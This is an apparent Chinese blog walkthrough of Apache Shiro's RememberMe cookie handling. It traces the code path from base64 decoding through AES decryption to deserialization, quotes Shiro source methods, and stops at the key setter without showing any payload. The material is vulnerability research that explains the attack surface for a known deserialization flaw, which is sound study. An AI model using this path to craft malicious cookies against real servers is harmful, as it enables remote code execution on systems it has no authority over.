

可以看到,当登陆的时候,返回的数据包存在一个Set-Cookie字段,里面存在一个remember字段,整个内容是比较长的!
然后看到后续的请求数据包中,都会携带这个cookie!

这个Cookie其实就是身份凭证信息,正常来说Cookie都是比较短的,当比较长的时候,一般都是存在一些身份凭证的信息。
接下来尝试在源码中去找rememberme相关的类:

大概就找到了上面的几个相关的类!CookieRememberMeManager肯定是和Cookie中的Remember Me相关的类了!先看看这个类:

在这个类中找到了一个getRememberedSerializedIdentity的方法,看名字似乎就是获取已经"记住的、序列化的实体/身份"。

在这个方法中,进行了base64解码!(确实我们在burpsuite中看到RememberMe的值,确实像是base64编码的),接下来我们尝试看看谁调用了这个方法!因为base64解码之后肯定还有后续的操作!

于是我们在AbstractRememberMeManager类中的getRememberedPrincipals方法中找到了调用!
public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) {
    PrincipalCollection principals = null;
    try {
        byte[] bytes = getRememberedSerializedIdentity(subjectContext);
        //SHIRO-138 - only call convertBytesToPrincipals if bytes exist:
        if (bytes != null && bytes.length > 0) {
            principals = convertBytesToPrincipals(bytes, subjectContext);
        }
    } catch (RuntimeException re) {
        principals = onRememberedPrincipalFailure(re, subjectContext);
    }

    return principals;
}这个方法的含义大概就是"获取已经记住的身份"。首先就是调用了getRememberedSerializedIdentity方法,来进行base64解码,获取到解码后的数据,然后经过了if条件,又调用了convertBytesToPrincipals方法!尝试跟进到这个方法!

在这个方法中,我们可以发现这个方法中先去调用了getCipherService方法,过if条件之后,调用了decrypt方法,进行了解密!最后return 反序列化的结果!
到这里的话,整个过程似乎也就清晰了!先进行了base64解码,然后进行解密,最后进行反序列化操作。
跟进到decrypt方法中进行查看:
protected byte[] decrypt(byte[] encrypted) {
    byte[] serialized = encrypted;
    CipherService cipherService = getCipherService();
    if (cipherService != null) {
        ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());
        serialized = byteSource.getBytes();
    }
    return serialized;
}发现该方法中,调用了getCipherService()方法,从方法的名字上来看,似乎这就是一个加密服务。跟进这个方法看一下:

似乎也没什么具体的代码,返回了一个cipherService。

看起来就是一个加密的服务,后面通过if条件之后,又再次调用了decrypt方法,这一次中有了实参。一个是加密的字符串,第二个参数是方法getDecryptionCipherKey,看名字也是比较清晰,就是获取了解密的密钥!跟进到这个方法中进行查看!

猜的没错就是获取了加密的密钥,在这个方法的前后发现了set方法:
